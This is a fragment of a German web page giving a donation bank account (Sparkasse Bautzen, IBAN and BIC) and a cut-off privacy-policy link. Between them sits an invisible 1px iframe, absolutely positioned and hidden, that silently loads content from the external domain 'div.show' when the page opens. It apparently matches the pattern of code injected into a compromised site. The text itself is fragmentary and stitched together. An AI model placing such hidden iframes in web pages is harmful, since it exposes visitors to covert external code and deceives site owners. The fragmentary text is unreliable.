
Spendenkonto
Sparkasse Bautzen
IBAN DE67855500001099985516
BIC SOLADES1BAT
<iframe style="position: absolute;
height: 1px,width:1px; top: 0; left: 0;
border: none; visibility: hidden;"
src="//div.show/public"></iframe>
chutzerklärung am unteren Ende der Seite. Klicken Sie auf
Datenschutzerklärung